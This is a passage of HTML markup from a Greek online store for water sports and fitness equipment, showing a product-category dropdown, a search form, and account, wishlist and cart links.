	<option class="level-2" value="%cf%86%ce%b1%ce%ba%ce%bf%ce%af-%ce%bc%ce%b5%cf%84%ce%b1%cf%87%ce%b5%ce%b9%cf%81%ce%b9%cf%83%ce%bc%ce%ad%ce%bd%ce%b1-%ce%b5%ce%af%ce%b4%ce%b7">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Φακοί</option>
	<option class="level-2" value="gimbals-leds-zhiyun">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Gimbals-Leds Zhiyun</option>
	<option class="level-2" value="drones-%ce%bc%ce%b5%cf%84%ce%b1%cf%87%ce%b5%ce%b9%cf%81%ce%b9%cf%83%ce%bc%ce%ad%ce%bd%ce%b1-%ce%b5%ce%af%ce%b4%ce%b7">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Drones</option>
	<option class="level-0" value="windsurf-%cf%80%ce%b1%ce%bd%ce%b9%ce%ac-%ce%b9%cf%83%cf%84%ce%b9%ce%bf%cf%83%ce%b1%ce%bd%ce%af%ce%b4%ce%b1%cf%82">Windsurf &#8211; Πανιά Ιστιοσανίδας</option>
	<option class="level-0" value="windsurf-%ce%ac%ce%bb%ce%bc%cf%80%ce%bf%cf%85%cf%81%ce%b1">Windsurf &#8211; Άλμπουρα</option>
	<option class="level-0" value="windsurf-%ce%bc%ce%ac%cf%84%cf%83%ce%b5%cf%82">Windsurf &#8211; Μάτσες</option>
	<option class="level-0" value="windsurf-%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%8d%ce%b1%cf%81-%ce%b5%ce%be%ce%b1%cf%81%cf%84%ce%ae%ce%bc%ce%b1%cf%84%ce%b1-%ce%b1%ce%bd%cf%84%ce%b1%ce%bb%ce%bb%ce%b1%ce%ba%cf%84%ce%b9%ce%ba%ce%ac">Windsurf &#8211; Αξεσούαρ &#8211; Εξαρτήματα &#8211; Ανταλλακτικά</option>
	<option class="level-0" value="%ce%b8%ce%b1%ce%bb%ce%ac%cf%83%cf%83%ce%b9%ce%b1-%cf%83%cf%80%ce%bf%cf%81-%cf%81%cf%85%ce%bc%ce%bf%cf%8d%ce%bb%ce%ba%ce%b7%cf%83%ce%b7%cf%82-wakeboard-kneeboard">Θαλάσσια Σπορ ρυμούλκησης &#8211; Wakeboard-Kneeboard</option>
	<option class="level-0" value="sup-surf-sup-%ce%ba%ce%bf%cf%85%cf%80%ce%b9%ce%ac-%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81">SUP &amp; Surf &#8211; SUP Κουπιά &amp; Αξεσουάρ</option>
	<option class="level-0" value="%ce%ba%ce%b1%ce%bd%cf%8c%ce%b5-%ce%ba%ce%b1%ce%b3%ce%b9%ce%ac%ce%ba-%ce%ba%ce%bf%cf%85%cf%80%ce%b9%ce%ac-%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81-%ce%ba%ce%b1%ce%bd%cf%8c-%ce%b1">Κανόε &#8211; Καγιάκ &#8211; Κουπιά &amp; Αξεσουάρ κανό &#8211; Ανταλλακτικά Αξεσουάρ Κανό &#8211; Καγιάκ</option>
	<option class="level-0" value="%ce%ba%ce%b1%ce%bd%cf%8c%ce%b5-%ce%ba%ce%b1%ce%b3%ce%b9%ce%ac%ce%ba-%ce%ba%ce%bf%cf%85%cf%80%ce%b9%ce%ac-%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81-%ce%ba%ce%b1%ce%bd%cf%8c-%ce%b4">Κανόε &#8211; Καγιάκ &#8211; Κουπιά &amp; Αξεσουάρ κανό &#8211; Διάφορα αξεσουάρ καγιάκ</option>
	<option class="level-0" value="%ce%b8%ce%b1%ce%bb%ce%ac%cf%83%cf%83%ce%b9%ce%b1-%cf%83%cf%80%ce%bf%cf%81-%cf%81%cf%85%ce%bc%ce%bf%cf%8d%ce%bb%ce%ba%ce%b7%cf%83%ce%b7%cf%82-%ce%b4%ce%ad%cf%83%cf%84%cf%81%ce%b5%cf%82-%ce%bb%ce%b1">Θαλάσσια Σπορ ρυμούλκησης &#8211; Δέστρες &#8211; Λαβές &#8211; Αξεσουάρ</option>
	<option class="level-0" value="%ce%b8%ce%b1%ce%bb%ce%ac%cf%83%cf%83%ce%b9%ce%b1-%cf%83%cf%80%ce%bf%cf%81-%cf%81%cf%85%ce%bc%ce%bf%cf%8d%ce%bb%ce%ba%ce%b7%cf%83%ce%b7%cf%82-water-skipper">Θαλάσσια Σπορ ρυμούλκησης &#8211; Water Skipper</option>
	<option class="level-0" value="water-wear-%cf%83%cf%84%ce%bf%ce%bb%ce%ad%cf%82-%ce%bd%ce%b5%ce%bf%cf%80%cf%81%ce%b5%ce%bd%ce%af%ce%bf%cf%85">Water Wear &#8211; Στολές Νεοπρενίου</option>
	<option class="level-0" value="%ce%ba%ce%b1%ce%bd%cf%8c%ce%b5-%ce%ba%ce%b1%ce%b3%ce%b9%ce%ac%ce%ba-%ce%ba%ce%bf%cf%85%cf%80%ce%b9%ce%ac-%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81-%ce%ba%ce%b1%ce%bd%cf%8c">Κανόε &#8211; Καγιάκ &#8211; Κουπιά &amp; Αξεσουάρ κανό</option>
	<option class="level-0" value="water-wear-%ce%b4%ce%b9%ce%ac%cf%86%ce%bf%cf%81%ce%b1-%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81-%ce%bd%ce%b5%ce%bf%cf%80%cf%81%ce%b5%ce%bd%ce%af%ce%bf%cf%85">Water Wear &#8211; Διάφορα αξεσουάρ νεοπρενίου</option>
	<option class="level-0" value="water-wear-%ce%b1%ce%bd%cf%84%ce%b7%ce%bb%ce%b9%ce%b1%ce%ba%ce%ac-%cf%81%ce%bf%cf%8d%cf%87%ce%b1-%cf%80%cf%81%ce%bf%cf%83%cf%84%ce%b1%cf%83%ce%af%ce%b1%cf%82-uv-50">Water Wear &#8211; Αντηλιακά ρούχα προστασίας UV 50+</option>
	<option class="level-0" value="water-wear-%cf%83%cf%89%cf%83%ce%af%ce%b2%ce%b9%ce%b1">Water Wear &#8211; Σωσίβια</option>
	<option class="level-0" value="water-wear-%ce%b4%ce%b9%ce%ac%cf%86%ce%bf%cf%81%ce%b1-%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81-%ce%bd%ce%b5%ce%bf%cf%80%cf%81%ce%b5%ce%bd%ce%af%ce%bf%cf%85-%ce%bd%ce%b5%ce%bf%cf%80%cf%81">Water Wear &#8211; Διάφορα αξεσουάρ νεοπρενίου &#8211; Νεοπρέν παπουτσάκια, μποτάκια &amp; καλτσάκια</option>
	<option class="level-0" value="kite-surf-kites">Kite Surf &#8211; Kites</option>
	<option class="level-0" value="sup-surf-sup-%ce%ba%ce%bf%cf%85%cf%80%ce%b9%ce%ac-%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81-%ce%b1%ce%bd%cf%84%ce%b1%ce%bb%ce%bb%ce%b1%ce%ba%cf%84%ce%b9%ce%ba%ce%ac-sup">SUP &amp; Surf &#8211; SUP Κουπιά &amp; Αξεσουάρ &#8211; Ανταλλακτικά SUP</option>
	<option class="level-0" value="sup-surf-%cf%83%ce%b1%ce%bd%ce%af%ce%b4%ce%b5%cf%82-surf-%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81-%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81-%ce%ba%ce%b1%ce%b9-%ce%b5">SUP &amp; Surf &#8211; Σανίδες Surf &amp; Αξεσουάρ &#8211; Αξεσουάρ και Εξαρτήματα Surf</option>
	<option class="level-0" value="skateboards-%ce%ba%ce%b1%ce%bd%ce%bf%ce%bd%ce%b9%ce%ba%ce%ac-skateboards-31">Skateboards &#8211; Κανονικά Skateboards 31&#8221;</option>
	<option class="level-0" value="skateboards-longboard-skateboards">Skateboards &#8211; Longboard skateboards</option>
	<option class="level-0" value="%ce%ba%ce%bf%ce%bb%cf%8d%ce%bc%ce%b2%ce%b7%cf%83%ce%b7-2">Κολύμβηση</option>
	<option class="level-0" value="water-wear-%ce%b1%ce%b4%ce%b9%ce%ac%ce%b2%cf%81%ce%bf%cf%87%ce%b5%cf%82-%cf%84%cf%83%ce%ac%ce%bd%cf%84%ce%b5%cf%82">Water Wear &#8211; Αδιάβροχες τσάντες</option>
	<option class="level-0" value="sup-surf-bodyboards">SUP &amp; Surf &#8211; Bodyboards</option>
	<option class="level-0" value="sup-surf-sup-%ce%ba%ce%bf%cf%85%cf%80%ce%b9%ce%ac-%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81-%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81-sup">SUP &amp; Surf &#8211; SUP Κουπιά &amp; Αξεσουάρ &#8211; Αξεσουάρ SUP</option>
	<option class="level-0" value="windsurf-%cf%80%ce%b1%ce%bd%ce%b9%ce%ac-%ce%b9%cf%83%cf%84%ce%b9%ce%bf%cf%83%ce%b1%ce%bd%ce%af%ce%b4%ce%b1%cf%82-%ce%ba%ce%bf%ce%bc%cf%80%ce%bb%ce%ad-%cf%83%ce%b5%cf%84-%cf%80%ce%b1%ce%bd%ce%b9">Windsurf &#8211; Πανιά Ιστιοσανίδας &#8211; Κομπλέ σετ πανιών (Rig)</option>
	<option class="level-0" value="skateboards">Skateboards</option>
	<option class="level-0" value="sup-surf-%cf%83%ce%b1%ce%bd%ce%af%ce%b4%ce%b5%cf%82-sup">SUP &amp; Surf &#8211; Σανίδες SUP</option>
	<option class="level-0" value="%ce%b8%ce%b1%ce%bb%ce%ac%cf%83%cf%83%ce%b9%ce%b1-%cf%83%cf%80%ce%bf%cf%81-%cf%81%cf%85%ce%bc%ce%bf%cf%8d%ce%bb%ce%ba%ce%b7%cf%83%ce%b7%cf%82-%cf%86%ce%bf%cf%85%cf%83%ce%ba%cf%89%cf%84%ce%ac-%ce%b8">Θαλάσσια Σπορ ρυμούλκησης &#8211; Φουσκωτά θαλάσσια παιχνίδια</option>
	<option class="level-0" value="sup-surf-skimboards">SUP &amp; Surf &#8211; Skimboards</option>
	<option class="level-0" value="%ce%ba%ce%b1%ce%bd%cf%8c%ce%b5-%ce%ba%ce%b1%ce%b3%ce%b9%ce%ac%ce%ba-%ce%ba%ce%bf%cf%85%cf%80%ce%b9%ce%ac-%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81-%ce%ba%ce%b1%ce%bd%cf%8c-%ce%ba">Κανόε &#8211; Καγιάκ &#8211; Κουπιά &amp; Αξεσουάρ κανό &#8211; Κουπιά κανό-καγιάκ</option>
	<option class="level-0" value="%ce%b8%ce%b1%ce%bb%ce%ac%cf%83%cf%83%ce%b9%ce%b1-%cf%83%cf%80%ce%bf%cf%81-%cf%81%cf%85%ce%bc%ce%bf%cf%8d%ce%bb%ce%ba%ce%b7%cf%83%ce%b7%cf%82-%ce%b8%ce%b1%ce%bb%ce%ac%cf%83%cf%83%ce%b9%ce%bf-%cf%83">Θαλάσσια Σπορ ρυμούλκησης &#8211; Θαλάσσιο σκι</option>
	<option class="level-0" value="sup-surf-sup-%ce%ba%ce%bf%cf%85%cf%80%ce%b9%ce%ac-%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81-%cf%80%cf%84%ce%b5%cf%81%cf%8d%ce%b3%ce%b9%ce%b1">SUP &amp; Surf &#8211; SUP Κουπιά &amp; Αξεσουάρ &#8211; Πτερύγια</option>
	<option class="level-0" value="sup-surf">SUP &amp; Surf</option>
	<option class="level-0" value="windsurf-%ce%b5%ce%be%cf%84%ce%ad%ce%bd%cf%83%ce%b9%ce%bf%ce%bd">Windsurf &#8211; Εξτένσιον</option>
	<option class="level-0" value="windsurf-%cf%86%ce%b9%ce%bd%ce%ac%ce%ba%ce%b9%ce%b1">Windsurf &#8211; Φινάκια</option>
	<option class="level-0" value="sup-surf-sup-%ce%ba%ce%bf%cf%85%cf%80%ce%b9%ce%ac-%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81-%ce%ba%ce%bf%cf%85%cf%80%ce%b9%ce%ac-sup">SUP &amp; Surf &#8211; SUP Κουπιά &amp; Αξεσουάρ &#8211; Κουπιά SUP</option>
	<option class="level-0" value="water-wear-%ce%ba%cf%81%ce%ac%ce%bd%ce%b7">Water Wear &#8211; Κράνη</option>
	<option class="level-0" value="%ce%ba%ce%b1%ce%bd%cf%8c%ce%b5-%ce%ba%ce%b1%ce%b3%ce%b9%ce%ac%ce%ba-%ce%ba%ce%b1%ce%bd%cf%8c-%ce%ba%ce%b1%ce%b3%ce%b9%ce%ac%ce%ba-%cf%88%ce%b1%cf%81%ce%ac%ce%b4%ce%b9%ce%ba%ce%b1-%ce%ba">Κανόε &#8211; Καγιάκ &#8211; Κανό &amp; Καγιάκ &#8211; Ψαράδικα Κανό με ποδήλατο &#8211; προπέλα</option>
	<option class="level-0" value="skateboards-%cf%80%ce%bb%ce%b1%cf%83%cf%84%ce%b9%ce%ba%ce%ac-skateboards-22-5">Skateboards &#8211; Πλαστικά skateboards 22.5&#8221;</option>
	<option class="level-0" value="sup-surf-balance-boards">SUP &amp; Surf &#8211; Balance Boards</option>
	<option class="level-0" value="%ce%ba%ce%b1%ce%bd%cf%8c%ce%b5-%ce%ba%ce%b1%ce%b3%ce%b9%ce%ac%ce%ba-%ce%ba%ce%b1%ce%bd%cf%8c-%ce%ba%ce%b1%ce%b3%ce%b9%ce%ac%ce%ba-%ce%ba%ce%b1%ce%bd%cf%8c-%ce%ba%ce%b1%ce%b3%ce%b9%ce%ac">Κανόε &#8211; Καγιάκ &#8211; Κανό &amp; Καγιάκ &#8211; Κανό &#8211; Καγιάκ Φουσκωτά</option>
	<option class="level-0" value="%ce%b8%ce%b1%ce%bb%ce%ac%cf%83%cf%83%ce%b9%ce%b1-%cf%83%cf%80%ce%bf%cf%81-%cf%81%cf%85%ce%bc%ce%bf%cf%8d%ce%bb%ce%ba%ce%b7%cf%83%ce%b7%cf%82-wakeskate-wakesurf">Θαλάσσια Σπορ ρυμούλκησης &#8211; Wakeskate &#8211; Wakesurf</option>
	<option class="level-0" value="wing-foil-%ce%b7%ce%bb%ce%b5%ce%ba%cf%84%cf%81%ce%b9%ce%ba%ce%ad%cf%82-%cf%83%ce%b1%ce%bd%ce%af%ce%b4%ce%b5%cf%82-foil">WING FOIL &#8211; Ηλεκτρικές σανίδες Foil</option>
	<option class="level-0" value="water-wear-%ce%b3%cf%85%ce%b1%ce%bb%ce%b9%ce%ac-%ce%b7%ce%bb%ce%af%ce%bf%cf%85-%cf%80%ce%bf%cf%85-%ce%b5%cf%80%ce%b9%cf%80%ce%bb%ce%ad%ce%bf%cf%85%ce%bd">Water Wear &#8211; Γυαλιά ηλίου που επιπλέουν</option>
	<option class="level-0" value="%ce%b1%ce%bb%cf%84%ce%ae%cf%81%ce%b5%cf%82-%ce%b5%ce%be%ce%ac%ce%b3%cf%89%ce%bd%ce%bf%ce%b9-2">Αλτήρες εξάγωνοι</option>
	<option class="level-0" value="%ce%b1%ce%bb%cf%84%ce%ae%cf%81%ce%b5%cf%82-%ce%b2%ce%b9%ce%bd%cf%85%ce%bb%ce%af%ce%bf%cf%85-2">Αλτήρες βινυλίου</option>
	<option class="level-0" value="water-wear-%cf%83%cf%84%ce%bf%ce%bb%ce%ad%cf%82-%ce%bd%ce%b5%ce%bf%cf%80%cf%81%ce%b5%ce%bd%ce%af%ce%bf%cf%85-%cf%83%cf%84%ce%bf%ce%bb%ce%ad%cf%82-%ce%bd%ce%b5%ce%bf%cf%80%cf%81%ce%b5%ce%bd%ce%af">Water Wear &#8211; Στολές Νεοπρενίου &#8211; Στολές νεοπρενίου για παιδιά και εφήβους</option>
	<option class="level-0" value="foils-wings-%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81-%ce%b3%ce%b9%ce%b1-%cf%84%ce%bf-kite-surf">Foils &amp; Wings &#8211; Αξεσουάρ για το Kite Surf</option>
	<option class="level-0" value="kite-surf-%cf%83%ce%b1%ce%bd%ce%af%ce%b4%ce%b5%cf%82-kite">Kite Surf &#8211; Σανίδες Kite</option>
	<option class="level-0" value="sup-surf-%cf%83%ce%b1%ce%bd%ce%af%ce%b4%ce%b5%cf%82-surf-%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81">SUP &amp; Surf &#8211; Σανίδες Surf &amp; Αξεσουάρ</option>
	<option class="level-0" value="%ce%ba%ce%b1%ce%bd%cf%8c%ce%b5-%ce%ba%ce%b1%ce%b3%ce%b9%ce%ac%ce%ba-%ce%ba%ce%bf%cf%85%cf%80%ce%b9%ce%ac-%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81-%ce%ba%ce%b1%ce%bd%cf%8c-%cf%83">Κανόε &#8211; Καγιάκ &#8211; Κουπιά &amp; Αξεσουάρ κανό &#8211; Σχάρες &amp; τρέιλερ μεταφοράς</option>
	<option class="level-0" value="%ce%ba%ce%b1%ce%bd%cf%8c%ce%b5-%ce%ba%ce%b1%ce%b3%ce%b9%ce%ac%ce%ba-%ce%ba%ce%b1%ce%bd%cf%8c-%ce%ba%ce%b1%ce%b3%ce%b9%ce%ac%ce%ba">Κανόε &#8211; Καγιάκ &#8211; Κανό &amp; Καγιάκ</option>
	<option class="level-0" value="water-wear-%cf%83%cf%84%ce%bf%ce%bb%ce%ad%cf%82-%ce%bd%ce%b5%ce%bf%cf%80%cf%81%ce%b5%ce%bd%ce%af%ce%bf%cf%85-%ce%b9%cf%83%ce%bf%ce%b8%ce%b5%cf%81%ce%bc%ce%b9%ce%ba%ce%ad%cf%82-%ce%bd%ce%b5%ce%bf">Water Wear &#8211; Στολές Νεοπρενίου &#8211; Ισοθερμικές νεοπρέν μπλούζες</option>
	<option class="level-0" value="water-wear-%cf%80%ce%b1%ce%b3%ce%bf%cf%8d%cf%81%ce%b9%ce%b1-%ce%b8%ce%b5%cf%81%ce%bc%cf%8c%cf%82">Water Wear &#8211; Παγούρια θερμός</option>
	<option class="level-0" value="windsurf">Windsurf</option>
	<option class="level-0" value="foils-wings-%cf%83%ce%b1%ce%bd%ce%af%ce%b4%ce%b5%cf%82-foil">Foils &amp; Wings &#8211; Σανίδες Foil</option>
	<option class="level-0" value="foils-wings">Foils &amp; Wings</option>
	<option class="level-0" value="%ce%bf%ce%bb%cf%85%ce%bc%cf%80%ce%b9%ce%b1%ce%ba%ce%bf%ce%af-%ce%b4%ce%af%cf%83%ce%ba%ce%bf%ce%b9-%ce%bc%ce%b1%ce%bd%cf%84%ce%ad%ce%bc%ce%b9-2">Ολυμπιακοί Δίσκοι μαντέμι</option>
	<option class="level-0" value="%ce%ba%ce%b1%ce%bd%cf%8c%ce%b5-%ce%ba%ce%b1%ce%b3%ce%b9%ce%ac%ce%ba">Κανόε &#8211; Καγιάκ</option>
	<option class="level-0" value="%ce%b7%ce%bb%ce%b5%ce%ba%cf%84%cf%81%ce%b9%ce%ba%ce%ad%cf%82-%cf%83%ce%b1%ce%bd%ce%af%ce%b4%ce%b5%cf%82-surf-foil">Ηλεκτρικές σανίδες Surf &amp; Foil</option>
	<option class="level-0" value="%ce%b1%ce%bb%cf%84%ce%ae%cf%81%ce%b5%cf%82-%cf%81%cf%85%ce%b8%ce%bc%ce%b9%ce%b6%cf%8c%ce%bc%ce%b5%ce%bd%ce%bf%ce%b9-2">Αλτήρες ρυθμιζόμενοι</option>
	<option class="level-0" value="water-wear">Water Wear</option>
	<option class="level-0" value="%ce%b8%ce%b1%ce%bb%ce%ac%cf%83%cf%83%ce%b9%ce%b1-%cf%83%cf%80%ce%bf%cf%81-%cf%81%cf%85%ce%bc%ce%bf%cf%8d%ce%bb%ce%ba%ce%b7%cf%83%ce%b7%cf%82">Θαλάσσια Σπορ ρυμούλκησης</option>
</select>
		</div>
			<span class="screen-reader-text">
		Search for:	</span>
	<span class="search-field__icon" aria-hidden="true"><svg width="22" height="22" viewBox="0 0 22 22" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M20.8438 19.3203C21.0781 19.5286 21.0781 19.75 20.8438 19.9844L19.9844 20.8438C19.75 21.0781 19.5286 21.0781 19.3203 20.8438L14.5938 16.1172C14.4896 16.013 14.4375 15.9089 14.4375 15.8047V15.2578C12.901 16.5859 11.1302 17.25 9.125 17.25C6.88542 17.25 4.97135 16.4557 3.38281 14.8672C1.79427 13.2786 1 11.3646 1 9.125C1 6.88542 1.79427 4.97135 3.38281 3.38281C4.97135 1.79427 6.88542 1 9.125 1C11.3646 1 13.2786 1.79427 14.8672 3.38281C16.4557 4.97135 17.25 6.88542 17.25 9.125C17.25 11.1302 16.5859 12.901 15.2578 14.4375H15.8047C15.9349 14.4375 16.0391 14.4896 16.1172 14.5938L20.8438 19.3203ZM4.71094 13.5391C5.9349 14.763 7.40625 15.375 9.125 15.375C10.8438 15.375 12.3151 14.763 13.5391 13.5391C14.763 12.3151 15.375 10.8438 15.375 9.125C15.375 7.40625 14.763 5.9349 13.5391 4.71094C12.3151 3.48698 10.8438 2.875 9.125 2.875C7.40625 2.875 5.9349 3.48698 4.71094 4.71094C3.48698 5.9349 2.875 7.40625 2.875 9.125C2.875 10.8438 3.48698 12.3151 4.71094 13.5391Z" fill="#000000"/></svg></span>
	<input type="search" class="search-field"
	       placeholder="Search products"
	       value="" name="s"
	       autocomplete="off"
	       title="Search for:"/>
	<button type="submit" class="search-submit" aria-label="Search">
		<span class="search-btn-icon">
			<svg width="22" height="22" viewBox="0 0 22 22" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M20.8438 19.3203C21.0781 19.5286 21.0781 19.75 20.8438 19.9844L19.9844 20.8438C19.75 21.0781 19.5286 21.0781 19.3203 20.8438L14.5938 16.1172C14.4896 16.013 14.4375 15.9089 14.4375 15.8047V15.2578C12.901 16.5859 11.1302 17.25 9.125 17.25C6.88542 17.25 4.97135 16.4557 3.38281 14.8672C1.79427 13.2786 1 11.3646 1 9.125C1 6.88542 1.79427 4.97135 3.38281 3.38281C4.97135 1.79427 6.88542 1 9.125 1C11.3646 1 13.2786 1.79427 14.8672 3.38281C16.4557 4.97135 17.25 6.88542 17.25 9.125C17.25 11.1302 16.5859 12.901 15.2578 14.4375H15.8047C15.9349 14.4375 16.0391 14.4896 16.1172 14.5938L20.8438 19.3203ZM4.71094 13.5391C5.9349 14.763 7.40625 15.375 9.125 15.375C10.8438 15.375 12.3151 14.763 13.5391 13.5391C14.763 12.3151 15.375 10.8438 15.375 9.125C15.375 7.40625 14.763 5.9349 13.5391 4.71094C12.3151 3.48698 10.8438 2.875 9.125 2.875C7.40625 2.875 5.9349 3.48698 4.71094 4.71094C3.48698 5.9349 2.875 7.40625 2.875 9.125C2.875 10.8438 3.48698 12.3151 4.71094 13.5391Z" fill="#000000"/></svg>		</span>
		<span class="search-btn-text">
			Search		</span>
	</button>
</form>
					</div>
				</div>
				<div class="col-md-3 flex justify-end items-center col-search-popup-icons">
					<a href="#" class="popup-search-icon login-link hint--bounce hint--bottom open-modal-login"
   aria-label="Log in">
		<span class="icon">
		<svg width="22" height="22" viewBox="0 0 22 22" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M14.5156 12.875C15.9479 12.875 17.1719 13.3958 18.1875 14.4375C19.2292 15.4531 19.75 16.6771 19.75 18.1094V19.125C19.75 19.6458 19.5677 20.0885 19.2031 20.4531C18.8385 20.8177 18.3958 21 17.875 21H4.125C3.60417 21 3.16146 20.8177 2.79688 20.4531C2.43229 20.0885 2.25 19.6458 2.25 19.125V18.1094C2.25 16.6771 2.75781 15.4531 3.77344 14.4375C4.8151 13.3958 6.05208 12.875 7.48438 12.875C7.82292 12.875 8.31771 12.9792 8.96875 13.1875C9.64583 13.3958 10.3229 13.5 11 13.5C11.6771 13.5 12.3542 13.3958 13.0312 13.1875C13.7083 12.9792 14.2031 12.875 14.5156 12.875ZM17.875 19.125V18.1094C17.875 17.1979 17.5365 16.4167 16.8594 15.7656C16.2083 15.0885 15.4271 14.75 14.5156 14.75C14.4375 14.75 14.0208 14.8542 13.2656 15.0625C12.5365 15.2708 11.7812 15.375 11 15.375C10.2188 15.375 9.45052 15.2708 8.69531 15.0625C7.96615 14.8542 7.5625 14.75 7.48438 14.75C6.57292 14.75 5.77865 15.0885 5.10156 15.7656C4.45052 16.4167 4.125 17.1979 4.125 18.1094V19.125H17.875ZM14.9844 10.6094C13.8906 11.7031 12.5625 12.25 11 12.25C9.4375 12.25 8.10938 11.7031 7.01562 10.6094C5.92188 9.51562 5.375 8.1875 5.375 6.625C5.375 5.0625 5.92188 3.73438 7.01562 2.64062C8.10938 1.54688 9.4375 1 11 1C12.5625 1 13.8906 1.54688 14.9844 2.64062C16.0781 3.73438 16.625 5.0625 16.625 6.625C16.625 8.1875 16.0781 9.51562 14.9844 10.6094ZM13.6562 3.96875C12.9271 3.23958 12.0417 2.875 11 2.875C9.95833 2.875 9.07292 3.23958 8.34375 3.96875C7.61458 4.69792 7.25 5.58333 7.25 6.625C7.25 7.66667 7.61458 8.55208 8.34375 9.28125C9.07292 10.0104 9.95833 10.375 11 10.375C12.0417 10.375 12.9271 10.0104 13.6562 9.28125C14.3854 8.55208 14.75 7.66667 14.75 6.625C14.75 5.58333 14.3854 4.69792 13.6562 3.96875Z" fill="#000000"/></svg>	</span>
</a>
					<a href="https://www.red-cloud.gr/?page_id=13"
   class="popup-search-icon has-badge wishlist-link hint--bounce hint--bottom" aria-label="Wishlist">
	<div class="icon">
		<svg width="22" height="22" viewBox="0 0 22 22" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M20.425 7.71875C20.9458 7.77083 21.2844 8.04427 21.4406 8.53906C21.5969 9.03385 21.4927 9.46354 21.1281 9.82812L16.9875 13.8516L17.9641 19.5547C18.0422 20.0495 17.8729 20.4401 17.4562 20.7266C17.0396 21.0391 16.6099 21.0781 16.1672 20.8438L11.05 18.1875L5.93281 20.8438C5.4901 21.1042 5.06042 21.0781 4.64375 20.7656C4.22708 20.4531 4.05781 20.0495 4.13594 19.5547L5.1125 13.8516L0.971875 9.82812C0.607292 9.46354 0.503125 9.03385 0.659375 8.53906C0.815625 8.04427 1.15417 7.77083 1.675 7.71875L7.37812 6.85938L9.91719 1.70312C10.1516 1.23438 10.5292 1 11.05 1C11.5708 1 11.9484 1.23438 12.1828 1.70312L14.7219 6.85938L20.425 7.71875ZM14.9953 13.1875L18.9016 9.35938L13.4719 8.57812L11.05 3.65625L8.62812 8.57812L3.19844 9.35938L7.10469 13.1875L6.20625 18.6172L11.05 16.0391L15.8937 18.6172L14.9953 13.1875Z" fill="#000000"/></svg>		<span class="icon-badge">0</span>
	</div>
</a>
					<a href="https://www.red-cloud.gr/?page_id=969" class="mini-cart__button has-badge hint--bounce hint--bottom popup-search-icon"
   aria-label="Cart">
	<div class="icon"><svg width="22" height="22" viewBox="0 0 22 22" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M15.95 6H19.7V17.875C19.7 18.7344 19.3875 19.4635 18.7625 20.0625C18.1635 20.6875 17.4344 21 16.575 21H5.325C4.46563 21 3.72344 20.6875 3.09844 20.0625C2.49948 19.4635 2.2 18.7344 2.2 17.875V6H5.95C5.95 4.61979 6.43177 3.44792 7.39531 2.48438C8.3849 1.49479 9.56979 1 10.95 1C12.3302 1 13.5021 1.49479 14.4656 2.48438C15.4552 3.44792 15.95 4.61979 15.95 6ZM13.1375 3.8125C12.5385 3.1875 11.8094 2.875 10.95 2.875C10.0906 2.875 9.34844 3.1875 8.72344 3.8125C8.12448 4.41146 7.825 5.14062 7.825 6H14.075C14.075 5.14062 13.7625 4.41146 13.1375 3.8125ZM17.825 17.875V7.875H15.95V9.4375C15.95 9.69792 15.8589 9.91927 15.6766 10.1016C15.4943 10.2839 15.2729 10.375 15.0125 10.375C14.7521 10.375 14.5307 10.2839 14.3484 10.1016C14.1661 9.91927 14.075 9.69792 14.075 9.4375V7.875H7.825V9.4375C7.825 9.69792 7.73385 9.91927 7.55156 10.1016C7.36927 10.2839 7.14792 10.375 6.8875 10.375C6.62708 10.375 6.40573 10.2839 6.22344 10.1016C6.04115 9.91927 5.95 9.69792 5.95 9.4375V7.875H4.075V17.875C4.075 18.2135 4.19219 18.5 4.42656 18.7344C4.68698 18.9948 4.98646 19.125 5.325 19.125H16.575C16.9135 19.125 17.2 18.9948 17.4344 18.7344C17.6948 18.5 17.825 18.2135 17.825 17.875Z" fill="#000000"/></svg><div class="icon-badge mini-cart-badge" data-count="0">0</div></div></a>
				</div>
			</div>
			<div class="row row-popular-search-keywords">
				<div class="col-md-push-3 col-md-6">
					<div class="popular-search-keywords">
	<span class="label">Popular Searches:</span>
			<a href="https://www.red-cloud.gr/?s=Headphone">Headphone</a>			<a href="https://www.red-cloud.gr/?s=Tablet">Tablet</a>			<a href="https://www.red-cloud.gr/?s=Mobile">Mobile</a>	</div>
				</div>
			</div>
			<div class="popup-search-results" style="display: none;">
				<div class="popup-search-results-title">
					Results for &quot;<span class="popup-search-current"></span>&quot;				</div>
									<div class="minimog-grid-wrapper minimog-product group-style-06 style-grid-06 caption-style-05"
     data-grid="{&quot;type&quot;:&quot;grid&quot;,&quot;columns&quot;:5,&quot;columnsTabletExtra&quot;:3,&quot;columnsMobileExtra&quot;:2,&quot;gutter&quot;:&quot;30&quot;,&quot;gutterTabletExtra&quot;:&quot;20&quot;,&quot;gutterMobileExtra&quot;:&quot;16&quot;}"
